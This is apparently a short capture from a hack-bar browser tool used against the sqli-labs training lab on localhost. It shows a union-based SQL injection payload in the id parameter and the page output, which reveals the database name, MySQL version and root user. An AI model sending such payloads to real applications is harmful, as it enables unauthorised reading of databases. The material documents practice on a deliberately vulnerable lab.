 Load URL
http://127.0.0.1/sqli-labs/Less-1/
Split URL
?id=-1' union select 1,2,concat_ws(char(32,32),database(),version(),user()) --+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security 5.5.53 root@localhost